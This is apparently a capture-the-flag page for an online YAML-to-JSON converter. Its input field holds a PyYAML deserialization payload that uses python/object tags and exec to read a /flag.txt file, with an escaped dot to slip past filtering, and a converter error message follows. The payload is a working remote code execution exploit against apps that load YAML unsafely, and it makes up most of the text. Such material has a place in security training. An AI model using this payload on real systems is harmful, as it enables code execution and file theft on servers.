 Y2J: Convert YAML to JSON
With this free online service, you can easily convert your YAML syntax to JSON!
!!python/object/new:str
state: !!python/tuple
- 'print(getattr(open("/flag\x2etxt"), "read")())'
- !!python/object/new:Warning
  state:
    update: !!python/name:exec
Convert
Error: 'Warning' object has no attribute 'items'